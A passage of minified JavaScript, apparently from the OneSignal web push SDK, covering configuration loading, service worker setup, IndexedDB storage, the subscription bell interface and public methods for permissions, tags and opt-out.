o.SubscriptionManager(this,{safariWebId:e.safariWebId,appId:e.appId,vapidPublicKey:e.vapidPublicKey,onesignalVapidPublicKey:e.onesignalVapidPublicKey});var t={workerAPath:new u.default("/"+c.default.getBuildEnvPrefix()+"OneSignalSDKWorker.js"),workerBPath:new u.default("/"+c.default.getBuildEnvPrefix()+"OneSignalSDKUpdaterWorker.js"),registrationOptions:{scope:"/"}};e.userConfig&&(e.userConfig.path&&(t.workerAPath=new u.default(e.userConfig.path+c.default.getBuildEnvPrefix()+e.userConfig.serviceWorkerPath),t.workerBPath=new u.default(e.userConfig.path+c.default.getBuildEnvPrefix()+e.userConfig.serviceWorkerUpdaterPath)),e.userConfig.serviceWorkerParam&&(t.registrationOptions=e.userConfig.serviceWorkerParam)),this.serviceWorkerManager=new r.ServiceWorkerManager(this,t),this.workerMessenger=new i.WorkerMessenger(this),this.dynamicResourceLoader=new s.DynamicResourceLoader,this.sessionManager=new l.SessionManager,this.permissionManager=new d.default,this.metricsManager=new f.default(e.metrics.enable,e.metrics.mixpanelReportingToken)}return e}();t.default=g},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(30),s=n(17),a=n(12),u=n(24),c=n(8),l=n(3),d=n(2),f=n(4);!function(e){e[e.Boolean=0]="Boolean",e[e.Text=1]="Text",e[e.Number=2]="Number"}(i||(i={}));var g;!function(e){e[e.Dashboard=0]="Dashboard",e[e.JavaScript=1]="JavaScript"}(g=t.IntegrationConfigurationKind||(t.IntegrationConfigurationKind={}));var p=function(){function e(){}return e.prototype.getAppConfig=function(e){return r.__awaiter(this,void 0,void 0,function(){var t,n,i;return r.__generator(this,function(r){switch(r.label){case 0:return r.trys.push([0,2,,3]),[4,s.default.downloadServerAppConfig(new a.Uuid(e.appId))];case 1:if(t=r.sent(),n=this.getMergedConfig(e,t),n.restrictedOriginEnabled&&d.default.getWindowEnv()!==f.WindowEnvironmentKind.ServiceWorker&&window.top===window&&!l.contains(window.location.hostname,".os.tc")&&!l.contains(window.location.hostname,".onesignal.com")&&!this.doesCurrentOriginMatchConfigOrigin(n.origin))throw new u.SdkInitError(u.SdkInitErrorKind.WrongSiteUrl,{siteUrl:n.origin});return[2,n];case 2:if(i=r.sent()){if(1===i.code)throw new u.SdkInitError(u.SdkInitErrorKind.InvalidAppId);if(2===i.code)throw new u.SdkInitError(u.SdkInitErrorKind.AppNotConfiguredForWebPush)}throw i;case 3:return[2]}})})},e.prototype.doesCurrentOriginMatchConfigOrigin=function(e){try{return location.origin===new URL(e).origin}catch(e){return!1}},e.prototype.getIntegrationCapabilities=function(e){switch(e){case o.IntegrationKind.Custom:case o.IntegrationKind.WordPress:return{configuration:g.JavaScript};default:return{configuration:g.Dashboard}}},e.prototype.getMergedConfig=function(e,t){var n=this.getIntegrationKind(t);return{appId:new a.Uuid(t.app_id),subdomain:this.getSubdomainForIntegrationKind(n,e,t),origin:t.config.origin,httpUseOneSignalCom:t.config.http_use_onesignal_com,cookieSyncEnabled:t.features.cookie_sync.enable,restrictedOriginEnabled:t.features.restrict_origin&&t.features.restrict_origin.enable,metrics:{enable:t.features.metrics.enable,mixpanelReportingToken:t.features.metrics.mixpanel_reporting_token},safariWebId:t.config.safari_web_id,vapidPublicKey:t.config.vapid_public_key,onesignalVapidPublicKey:t.config.onesignal_vapid_public_key,userConfig:this.getUserConfigForIntegrationKind(n,e,t)}},e.prototype.getIntegrationKind=function(e){return e.config.integration?e.config.integration.kind:o.IntegrationKind.Custom},e.prototype.getUserConfigForIntegrationKind=function(e,t,n){switch(this.getIntegrationCapabilities(e).configuration){case g.Dashboard:return{appId:n.app_id,autoRegister:!1,path:n.config.serviceWorker.path,serviceWorkerPath:n.config.serviceWorker.workerName,serviceWorkerUpdaterPath:n.config.serviceWorker.updaterWorkerName,serviceWorkerParam:{scope:n.config.serviceWorker.registrationScope},subdomainName:n.config.siteInfo.proxyOrigin,promptOptions:{slidedown:{autoPrompt:n.config.staticPrompts.slidedown.enabled,actionMessage:n.config.staticPrompts.slidedown.actionMessage,acceptButtonText:n.config.staticPrompts.slidedown.acceptButton,cancelButtonText:n.config.staticPrompts.slidedown.cancelButton},fullscreen:{actionMessage:n.config.staticPrompts.fullscreen.actionMessage,acceptButton:n.config.staticPrompts.fullscreen.acceptButton,cancelButton:n.config.staticPrompts.fullscreen.cancelButton,title:n.config.staticPrompts.fullscreen.title,message:n.config.staticPrompts.fullscreen.message,caption:n.config.staticPrompts.fullscreen.caption}},welcomeNotification:{disable:!n.config.welcomeNotification.enable,title:n.config.welcomeNotification.title,message:n.config.welcomeNotification.message,url:n.config.welcomeNotification.url},notifyButton:{enable:n.config.staticPrompts.bell.enabled,displayPredicate:n.config.staticPrompts.bell.hideWhenSubscribed?function(){return OneSignal.isPushNotificationsEnabled().then(function(e){return!e})}:null,size:n.config.staticPrompts.bell.size,position:n.config.staticPrompts.bell.location,showCredit:!1,offset:{bottom:n.config.staticPrompts.bell.offset.bottom+"px",left:n.config.staticPrompts.bell.offset.left+"px",right:n.config.staticPrompts.bell.offset.right+"px"},colors:{"circle.background":n.config.staticPrompts.bell.color.main,"circle.foreground":n.config.staticPrompts.bell.color.accent,"badge.background":"black","badge.foreground":"white","badge.bordercolor":"black","pulse.color":n.config.staticPrompts.bell.color.accent,"dialog.button.background.hovering":n.config.staticPrompts.bell.color.main,"dialog.button.background.active":n.config.staticPrompts.bell.color.main,"dialog.button.background":n.config.staticPrompts.bell.color.main,"dialog.button.foreground":"white"},text:{"tip.state.unsubscribed":n.config.staticPrompts.bell.tooltip.unsubscribed,"tip.state.subscribed":n.config.staticPrompts.bell.tooltip.subscribed,"tip.state.blocked":n.config.staticPrompts.bell.tooltip.blocked,"message.prenotify":"Click to subscribe to notifications","message.action.subscribed":n.config.staticPrompts.bell.message.subscribing,"message.action.resubscribed":n.config.staticPrompts.bell.message.subscribing,"message.action.unsubscribed":n.config.staticPrompts.bell.message.unsubscribing,"dialog.main.title":n.config.staticPrompts.bell.dialog.main.title,"dialog.main.button.subscribe":n.config.staticPrompts.bell.dialog.main.subscribeButton,"dialog.main.button.unsubscribe":n.config.staticPrompts.bell.dialog.main.unsubscribeButton,"dialog.blocked.title":n.config.staticPrompts.bell.dialog.blocked.title,"dialog.blocked.message":n.config.staticPrompts.bell.dialog.blocked.message}},persistNotification:n.config.notificationBehavior.display.persist,webhooks:{cors:n.config.webhooks.corsEnable,"notification.displayed":n.config.webhooks.notificationDisplayedHook,"notification.clicked":n.config.webhooks.notificationClickedHook,"notification.dismissed":n.config.webhooks.notificationDismissedHook},notificationClickHandlerMatch:n.config.notificationBehavior.click.match,notificationClickHandlerAction:n.config.notificationBehavior.click.action,allowLocalhostAsSecureOrigin:n.config.setupBehavior.allowLocalhostAsSecureOrigin};case g.JavaScript:return c({},t,{serviceWorkerParam:"undefined"!=typeof OneSignal&&OneSignal.SERVICE_WORKER_PARAM?OneSignal.SERVICE_WORKER_PARAM:{scope:"/"},serviceWorkerPath:"undefined"!=typeof OneSignal&&OneSignal.SERVICE_WORKER_PATH?OneSignal.SERVICE_WORKER_PATH:"OneSignalSDKWorker.js",serviceWorkerUpdaterPath:"undefined"!=typeof OneSignal&&OneSignal.SERVICE_WORKER_UPDATER_PATH?OneSignal.SERVICE_WORKER_UPDATER_PATH:"OneSignalSDUpdaterKWorker.js",path:t.path?t.path:"/"})}},e.prototype.getSubdomainForIntegrationKind=function(e,t,n){var i=this.getIntegrationCapabilities(e),r=t.subdomainName,o="";switch(i.configuration){case g.Dashboard:o=n.config.siteInfo.proxyOriginEnabled?n.config.siteInfo.proxyOrigin:void 0;break;case g.JavaScript:o=n.config.subdomain}return o&&!this.shouldUseServerConfigSubdomain(r,i)?void 0:o},e.prototype.shouldUseServerConfigSubdomain=function(e,t){switch(t.configuration){case g.Dashboard:return!0;case g.JavaScript:switch(location.protocol){case"https:":return!!e;case"http:":return!0;default:return!1}}},e}();t.default=p},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});!function(e){e.None="None",e.UnitTesting="Unit Testing"}(t.TestEnvironmentKind||(t.TestEnvironmentKind={}))},function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(){this._events={}}return e.prototype.on=function(e,t){return this._events[e]=this._events[e]||[],this._events[e].push(t),this},e.prototype.once=function(e,t){function n(){i.off(e,n),t.apply(this,arguments)}var i=this;return n.listener=t,this.on(e,n),this},e.prototype.off=function(e,t){var n=this._events[e];if(void 0!==n){for(var i=0;i<n.length;i+=1)if(n[i]===t||n[i].listener===t){n.splice(i,1);break}0===n.length&&this.removeAllListeners(e)}return this},e.prototype.removeAllListeners=function(e){try{delete this._events[e]}catch(e){}return this},e.prototype.listeners=function(e){try{return this._events[e]}catch(e){return}},e.prototype.emit=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=[].slice.call(arguments,0),i=n.shift(),r=this._events[i];if(void 0!==r){r=r.slice(0);for(var o=r.length,s=0;s<o;s+=1)r[s].apply(this,n)}return this},e}();t.default=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(38),s=n(3),a=function(){function e(e){this.databaseName=e,this.emitter=new o.default}return e.prototype.open=function(e){var t=this;return new Promise(function(n){try{var i=indexedDB.open(e,1)}catch(e){}if(!i)return null;i.onerror=t.onDatabaseOpenError,i.onblocked=t.onDatabaseOpenBlocked,i.onupgradeneeded=t.onDatabaseUpgradeNeeded,i.onsuccess=function(){t.database=i.result,t.database.onerror=t.onDatabaseError,t.database.onversionchange=t.onDatabaseVersionChange,n(t.database)}})},e.prototype.ensureDatabaseOpen=function(){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){switch(e.label){case 0:return this.openLock||(this.openLock=this.open(this.databaseName)),[4,this.openLock];case 1:return e.sent(),[2,this.database]}})})},e.prototype.onDatabaseOpenError=function(e){e.preventDefault();var t=e.target.error;s.contains(t.message,"The operation failed for reasons unrelated to the database itself and not covered by any other error code")||s.contains(t.message,"A mutation operation was attempted on a database that did not allow mutations")?r.warn("OneSignal: IndexedDb web storage is not available on this origin since this profile's IndexedDb schema has been upgraded in a newer version of Firefox. See: https://bugzilla.mozilla.org/show_bug.cgi?id=1236557#c6"):r.warn("OneSignal: Fatal error opening IndexedDb database:",t)},e.prototype.onDatabaseError=function(e){r.debug("IndexedDb: Generic database error",e.target.errorCode)},e.prototype.onDatabaseOpenBlocked=function(){r.debug("IndexedDb: Blocked event")},e.prototype.onDatabaseVersionChange=function(e){r.debug("IndexedDb: versionchange event")},e.prototype.onDatabaseUpgradeNeeded=function(e){r.debug("IndexedDb: Database is being rebuilt or upgraded (upgradeneeded event).");var t=e.target.result;t.createObjectStore("Ids",{keyPath:"type"}),t.createObjectStore("NotificationOpened",{keyPath:"url"}),t.createObjectStore("Options",{keyPath:"key"}),"undefined"!=typeof OneSignal&&(OneSignal._isNewVisitor=!0)},e.prototype.get=function(e,t){return i.__awaiter(this,void 0,void 0,function(){var n=this;return i.__generator(this,function(i){switch(i.label){case 0:return[4,this.ensureDatabaseOpen()];case 1:return i.sent(),t?[4,new Promise(function(i,r){var o=n.database.transaction(e).objectStore(e).get(t);o.onsuccess=function(){i(o.result)},o.onerror=function(){r(o.error)}})]:[3,3];case 2:return[2,i.sent()];case 3:return[4,new Promise(function(t,i){var r={},o=n.database.transaction(e).objectStore(e).openCursor();o.onsuccess=function(e){var n=e.target.result;if(n){var i=n.key;r[i]=n.value,n.continue()}else t(r)},o.onerror=function(){i(o.error)}})];case 4:return[2,i.sent()]}})})},e.prototype.put=function(e,t){return i.__awaiter(this,void 0,void 0,function(){var n=this;return i.__generator(this,function(i){switch(i.label){case 0:return[4,this.ensureDatabaseOpen()];case 1:return i.sent(),[4,new Promise(function(i,o){try{var s=n.database.transaction([e],"readwrite").objectStore(e).put(t);s.onsuccess=function(){i(t)},s.onerror=function(e){r.error("Database PUT Transaction Error:",e),o(e)}}catch(e){r.error("Database PUT Error:",e),o(e)}})];case 2:return[2,i.sent()]}})})},e.prototype.remove=function(e,t){var n=this;if(t)var i="delete";else var i="clear";return new Promise(function(o,s){try{var a=n.database.transaction([e],"readwrite").objectStore(e)[i](t);a.onsuccess=function(){o(t)},a.onerror=function(e){r.error("Database REMOVE Transaction Error:",e),s(e)}}catch(e){r.error("Database REMOVE Error:",e),s(e)}})},e}();t.default=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(3),s=n(28),a=n(22),u=function(e){function t(t){var n=e.call(this,".onesignal-bell-launcher-message","onesignal-bell-launcher-message-opened",null,"hidden",["opacity","transform"],".onesignal-bell-launcher-message-body")||this;return n.bell=t,n.contentType="",n.queued=[],n}return i.__extends(t,e),Object.defineProperty(t,"TIMEOUT",{get:function(){return 2500},enumerable:!0,configurable:!0}),Object.defineProperty(t,"TYPES",{get:function(){return{TIP:"tip",MESSAGE:"message",QUEUED:"queued"}},enumerable:!0,configurable:!0}),t.prototype.display=function(e,t,n){var i=this;return void 0===n&&(n=0),r.debug("Calling %cdisplay("+e+", "+t+", "+n+").",o.getConsoleStyle("code")),(this.shown?this.hide():o.nothing()).then(function(){i.content=o.decodeHtmlEntities(t),i.contentType=e}).then(function(){return i.show()}).then(function(){return o.delay(n)}).then(function(){return i.hide()}).then(function(){i.content=i.getTipForState(),i.contentType="tip"})},t.prototype.getTipForState=function(){return this.bell.state===a.default.STATES.UNSUBSCRIBED?this.bell.text["tip.state.unsubscribed"]:this.bell.state===a.default.STATES.SUBSCRIBED?this.bell.text["tip.state.subscribed"]:this.bell.state===a.default.STATES.BLOCKED?this.bell.text["tip.state.blocked"]:void 0},t.prototype.enqueue=function(e){var t=this;return this.queued.push(o.decodeHtmlEntities(e)),new Promise(function(e){t.bell.badge.shown?t.bell.badge.hide().then(function(){return t.bell.badge.increment()}).then(function(){return t.bell.badge.show()}).then(e):(t.bell.badge.increment(),t.bell.initialized?t.bell.badge.show().then(e):e())})},t.prototype.dequeue=function(e){var t=this,n=this.queued.pop(e);return new Promise(function(e){t.bell.badge.shown?t.bell.badge.hide().then(function(){return t.bell.badge.decrement()}).then(function(e){return e>0?t.bell.badge.show():Promise.resolve(t)}).then(e(n)):(t.bell.badge.decrement(),e(n))})},t}(s.default);t.default=u},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});!function(e){e[e.HttpsPermissionRequest="HTTPS permission request"]="HttpsPermissionRequest",e[e.FullscreenHttpPermissionMessage="fullscreen HTTP permission message"]="FullscreenHttpPermissionMessage",e[e.FullscreenHttpsPermissionMessage="fullscreen HTTPS permission message"]="FullscreenHttpsPermissionMessage",e[e.SlidedownPermissionMessage="slidedown permission message"]="SlidedownPermissionMessage",e[e.SubscriptionBell="subscription bell"]="SubscriptionBell"}(t.PermissionPromptType||(t.PermissionPromptType={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(19),r=function(){function e(e){if(!e)throw new i.InvalidArgumentError("path",i.InvalidArgumentReason.Empty);this.path=e.trim()}return e.prototype.getQueryString=function(){var e=this.path.indexOf("?");return-1===e?null:this.path.length>e?this.path.substring(e+1):null},e.prototype.getWithoutQueryString=function(){return this.path.split(e.QUERY_STRING)[0]},e.prototype.getFileName=function(){return this.getWithoutQueryString().split("\\").pop().split("/").pop()},e.prototype.getFileNameWithQuery=function(){return this.path.split("\\").pop().split("/").pop()},e.prototype.getFullPath=function(){return this.path},e.prototype.getPathWithoutFileName=function(){var e=this.getWithoutQueryString(),t=e.lastIndexOf(this.getFileName()),n=e.substring(0,t);return n=n.replace(/[\\\/]$/,"")},e.QUERY_STRING="?",e}();t.default=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(9),o=n(44),s=n(1),a=n(8),u=n(45),c=n(6),l=n(46),d=n(19),f=n(16),g=n(71),p=n(47),h=n(14),m=n(14),b=n(24),v=n(5),S=n(15),w=n(72),_=n(49),y=n(13),O=n(10),E=n(52),P=n(21),I=n(85),C=n(48),N=n(2),T=n(29),M=n(34),A=n(20),k=n(41),R=n(4),x=n(87),D=n(17),W=n(88),U=n(89),B=n(11),L=n(39),F=n(3),j=n(90),H=n(32),K=n(91),V=n(35),G=n(31),z=function(){function e(){}return e.setDefaultNotificationUrl=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:if(!j.ValidatorUtils.isValidUrl(e,{allowNull:!0}))throw new d.InvalidArgumentError("url",d.InvalidArgumentReason.Malformed);return[4,F.awaitOneSignalInitAndSupported()];case 1:return n.sent(),F.logMethodCall("setDefaultNotificationUrl",e),[4,B.default.getAppState()];case 2:return t=n.sent(),t.defaultNotificationUrl=e,[4,B.default.setAppState(t)];case 3:return n.sent(),[2]}})})},e.setDefaultTitle=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return n.sent(),F.logMethodCall("setDefaultTitle",e),[4,B.default.getAppState()];case 2:return t=n.sent(),t.defaultNotificationTitle=e,[4,B.default.setAppState(t)];case 3:return n.sent(),[2]}})})},e.syncHashedEmail=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,o;return i.__generator(this,function(i){switch(i.label){case 0:if(!e)throw new d.InvalidArgumentError("email",d.InvalidArgumentReason.Empty);if(t=F.prepareEmailForHashing(e),!F.isValidEmail(t))throw new d.InvalidArgumentError("email",d.InvalidArgumentReason.Malformed);return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),F.logMethodCall("syncHashedEmail",e),[4,B.default.getAppConfig()];case 2:return n=i.sent().appId,[4,B.default.getSubscription()];case 3:if(!(r=i.sent().deviceId)||!r.value)throw new g.NotSubscribedError(g.NotSubscribedReason.NoDeviceId);return[4,D.default.updatePlayer(n,r,{em_m:U.default.md5(t),em_s:U.default.sha1(t),em_s256:U.default.sha256(t)})];case 4:if((o=i.sent())&&o.success)return[2,!0];throw o}})})},e.isPushNotificationsSupported=function(){return F.logMethodCall("isPushNotificationsSupported"),!0},e.init=function(t){return i.__awaiter(this,void 0,void 0,function(){function n(){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:if(e.__initAlreadyCalled)return[2];if(e.__initAlreadyCalled=!0,y.default.fixWordpressManifestIfMisplaced(),e.on(e.EVENTS.NATIVE_PROMPT_PERMISSIONCHANGED,S.default.onNotificationPermissionChange),e.on(e.EVENTS.SUBSCRIPTION_CHANGED,S.default._onSubscriptionChanged),e.on(e.EVENTS.SDK_INITIALIZED,_.default.onSdkInitialized),!O.default.isUsingSubscriptionWorkaround())return[3,2];if(e.appConfig=o,!o.subdomain)throw new b.SdkInitError(b.SdkInitErrorKind.MissingSubdomain);return t=e,[4,I.default.discoverAltOrigin(o)];case 1:t.proxyFrameHost=n.sent(),n.label=2;case 2:return window.addEventListener("focus",function(){y.default.checkAndTriggerNotificationPermissionChanged()}),_.default.initSaveState(document.title).then(function(){return _.default.saveInitOptions()}).then(function(){N.default.getWindowEnv()===R.WindowEnvironmentKind.CustomIframe?v.default.trigger(e.EVENTS.SDK_INITIALIZED):_.default.internalInit()}),[2]}})})}var o;return i.__generator(this,function(i){switch(i.label){case 0:return F.logMethodCall("init"),_.default.ponyfillSafariFetch(),_.default.errorIfInitAlreadyCalled(),[4,(new V.default).getAppConfig(t)];case 1:return o=i.sent(),(s.debug("OneSignal: Final web app config: %c"+JSON.stringify(o,null,4),F.getConsoleStyle("code")),e.context=new M.default(o),e.config=e.context.appConfig,e.context.workerMessenger.listen(),r.safari&&!e.config.safariWebId)?(s.warn(new b.SdkInitError(b.SdkInitErrorKind.MissingSafariWebId)),[2]):("complete"===document.readyState||"interactive"===document.readyState?n():(s.debug("OneSignal: Waiting for DOMContentLoaded or readyStateChange event before continuing initialization..."),window.addEventListener("DOMContentLoaded",function(){n()}),document.onreadystatechange=function(){"complete"!==document.readyState&&"interactive"!==document.readyState||n()}),[2])}})})},e.showHttpPermissionRequest=function(t){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(t){return s.debug("Called showHttpPermissionRequest(), redirecting to HTTP prompt."),e.showHttpPrompt().catch(function(e){return s.info(e)}),[2]})})},e.showHttpPrompt=function(t){return i.__awaiter(this,void 0,void 0,function(){var n,r,o,a,u;return i.__generator(this,function(i){switch(i.label){case 0:return t||(t={}),[4,F.awaitOneSignalInitAndSupported()];case 1:if(i.sent(),e.__isPopoverShowing)throw new f.InvalidStateError(f.InvalidStateReason.RedundantPermissionMessage,{permissionPromptType:k.PermissionPromptType.SlidedownPermissionMessage});return[4,e.getNotificationPermission()];case 2:return n=i.sent(),[4,e.isPushNotificationsEnabled()];case 3:return r=i.sent(),[4,e.getSubscription()];case 4:return o=i.sent(),[4,y.default.wasHttpsNativePromptDismissed()];case 5:if((a=i.sent())&&!t.force)return s.info(new p.default),[2];if(n===A.NotificationPermission.Denied)return s.info(new h.default(m.PushPermissionNotGrantedErrorReason.Blocked)),[2];if(r)throw new l.default;if(!o)throw new g.NotSubscribedError(g.NotSubscribedReason.OptedOut);return y.default.markHttpPopoverShown(),[4,e.context.dynamicResourceLoader.loadSdkStylesheet()];case 6:return 0!==(u=i.sent())?(s.debug("Not showing slidedown permission message because styles failed to load."),[2]):(e.popover=new W.default(y.default.getSlidedownPermissionMessageOptions()),e.popover.create(),s.debug("Showing the HTTP popover."),e.notifyButton&&e.notifyButton.options.enable&&"hidden"!==e.notifyButton.launcher.state&&e.notifyButton.launcher.waitUntilShown().then(function(){e.notifyButton.launcher.hide()}),e.once(W.default.EVENTS.SHOWN,function(){e.__isPopoverShowing=!0}),e.once(W.default.EVENTS.CLOSED,function(){e.__isPopoverShowing=!1,e.notifyButton&&e.notifyButton.options.enable&&e.notifyButton.launcher.show()}),e.once(W.default.EVENTS.ALLOW_CLICK,function(){e.popover.close(),s.debug("Setting flag to not show the popover to the user again."),E.default.markHttpsNativePromptDismissed(),e._sessionInitAlreadyRunning=!1,e.registerForPushNotifications({autoAccept:!0})}),e.once(W.default.EVENTS.CANCEL_CLICK,function(){s.debug("Setting flag to not show the popover to the user again."),E.default.markHttpsNativePromptDismissed(),e._sessionInitAlreadyRunning=!1}),[2])}})})},e.registerForPushNotifications=function(t){function n(){if(t&&t.httpPermissionRequest&&O.default.isUsingSubscriptionWorkaround())return void s.error(new K.DeprecatedApiError(K.DeprecatedApiReason.HttpPermissionRequest));O.default.isUsingSubscriptionWorkaround()?(e.subscriptionPopupHost=new x.default(e.proxyFrameHost.url,t),e.subscriptionPopupHost.load()):(t||(t={}),t.fromRegisterFor=!0,_.default.sessionInit(t))}if(e.initialized)return n();e.once(e.EVENTS.SDK_INITIALIZED,function(){return n()})},e.getNotificationPermission=function(t){return i.__awaiter(this,void 0,void 0,function(){var n;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),[4,e.context.permissionManager.getNotificationPermission(e.config.safariWebId)];case 2:return n=i.sent(),t&&t(n),[2,n]}})})},e.getTags=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),F.logMethodCall("getTags",e),[4,B.default.getAppConfig()];case 2:return t=i.sent().appId,[4,B.default.getSubscription()];case 3:return n=i.sent().deviceId,n&&n.value?[4,D.default.getPlayer(t,n)]:(s.info(new g.NotSubscribedError(g.NotSubscribedReason.NoDeviceId)),[2,null]);case 4:return r=i.sent().tags,F.executeCallback(e,r),[2,r]}})})},e.sendTag=function(t,n,r){return i.__awaiter(this,void 0,void 0,function(){var o;return i.__generator(this,function(i){switch(i.label){case 0:return o={},o[t]=n,[4,e.sendTags(o,r)];case 1:return[2,i.sent()]}})})},e.sendTags=function(t,n){return i.__awaiter(this,void 0,void 0,function(){var r,o,a;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),(F.logMethodCall("sendTags",t,n),t&&0!==Object.keys(t).length)?(Object.keys(t).forEach(function(e){!1===t[e]&&(t[e]="false")}),[4,B.default.getAppConfig()]):(s.info(new d.InvalidArgumentError("tags",d.InvalidArgumentReason.Empty)),[2,null]);case 2:return r=i.sent().appId,[4,B.default.getSubscription()];case 3:return o=i.sent().deviceId,o&&o.value?[3,5]:[4,F.awaitSdkEvent(e.EVENTS.REGISTERED)];case 4:i.sent(),i.label=5;case 5:return[4,B.default.getSubscription()];case 6:return a=i.sent().deviceId,[4,D.default.updatePlayer(r,a,{tags:t})];case 7:return i.sent(),F.executeCallback(n,t),[2,t]}})})},e.deleteTag=function(t){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(n){switch(n.label){case 0:return[4,e.deleteTags([t])];case 1:return[2,n.sent()]}})})},e.deleteTags=function(t,n){return i.__awaiter(this,void 0,void 0,function(){var r,o,a,u,c,l;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:if(i.sent(),F.logMethodCall("deleteTags",t,n),!j.ValidatorUtils.isValidArray(t))throw new d.InvalidArgumentError("tags",d.InvalidArgumentReason.Malformed);for(0===t.length&&s.info(new d.InvalidArgumentError("tags",d.InvalidArgumentReason.Empty)),r={},o=0,a=t;o<a.length;o++)u=a[o],r[u]="";return[4,e.sendTags(r)];case 2:return c=i.sent(),l=Object.keys(c),F.executeCallback(n,l),[2,l]}})})},e.addListenerForNotificationOpened=function(t){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(n){switch(n.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return n.sent(),F.logMethodCall("addListenerForNotificationOpened",t),e.once(e.EVENTS.NOTIFICATION_CLICKED,function(e){F.executeCallback(t,e)}),S.default.fireStoredNotificationClicks(e.config.pageUrl||e.config.userConfig.pageUrl),[2]}})})},e.getIdsAvailable=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,o;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),F.logMethodCall("getIdsAvailable",e),[4,B.default.getSubscription()];case 2:return t=i.sent(),n=t.deviceId,r=t.subscriptionToken,o={userId:n.value,registrationId:r},F.executeCallback(e,o),[2,o]}})})},e.isPushNotificationsEnabled=function(t){return i.__awaiter(this,void 0,void 0,function(){var n,r,o,s,a,u,l,d,f,g,p;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),F.logMethodCall("isPushNotificationsEnabled",t),[4,O.default.hasInsecureParentOrigin()];case 2:return n=i.sent(),[4,B.default.getSubscription()];case 3:return r=i.sent(),o=r.deviceId,s=r.subscriptionToken,a=r.optedOut,[4,e.getNotificationPermission()];case 4:return u=i.sent(),l=!1,!c.default.supportsServiceWorkers()||O.default.isUsingSubscriptionWorkaround()||N.default.getWindowEnv()===R.WindowEnvironmentKind.OneSignalProxyFrame||n?[3,9]:[4,e.context.serviceWorkerManager.getActiveState()];case 5:return d=i.sent(),f=d===T.ServiceWorkerActiveState.WorkerA||d===T.ServiceWorkerActiveState.WorkerB,l=!(!o||!s||u!==A.NotificationPermission.Granted||a||!f),[4,navigator.serviceWorker.getRegistration()];case 6:return g=i.sent(),g?[4,g.pushManager.getSubscription()]:[3,8];case 7:p=i.sent(),p||(l=!1),i.label=8;case 8:return[3,10];case 9:l=!(!o||!s||u!==A.NotificationPermission.Granted||a),i.label=10;case 10:return F.executeCallback(t,l),[2,l]}})})},e.setSubscription=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,o;return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return i.sent(),F.logMethodCall("setSubscription",e),[4,B.default.getAppConfig()];case 2:return t=i.sent(),n=t.appId,[4,B.default.getSubscription()];case 3:if(r=i.sent(),o=r.deviceId,!t.appId)throw new f.InvalidStateError(f.InvalidStateReason.MissingAppId);if(!j.ValidatorUtils.isValidBoolean(e))throw new d.InvalidArgumentError("newSubscription",d.InvalidArgumentReason.Malformed);return o&&o.value?(r.optedOut=!e,[4,D.default.updatePlayer(n,o,{notification_types:y.default.getNotificationTypeFromOptIn(e)})]):(s.info(new g.NotSubscribedError(g.NotSubscribedReason.NoDeviceId)),[2]);case 4:return i.sent(),[4,B.default.setSubscription(r)];case 5:return i.sent(),S.default.onInternalSubscriptionSet(r.optedOut),S.default.checkAndTriggerSubscriptionChanged(),[2]}})})},e.isOptedOut=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:return n.sent(),F.logMethodCall("isOptedOut",e),[4,B.default.getSubscription()];case 2:return t=n.sent().optedOut,F.executeCallback(e,t),[2,t]}})})},e.optOut=function(t,n){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(i){switch(i.label){case 0:return[4,F.awaitOneSignalInitAndSupported()];case 1:if(i.sent(),F.logMethodCall("optOut",t,n),!j.ValidatorUtils.isValidBoolean(t))throw new d.InvalidArgumentError("doOptOut",d.InvalidArgumentReason.Malformed);return[4,e.setSubscription(!t)];case 2:return i.sent(),F.executeCallback(n),[2]}})})},e.getUserId=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n;return 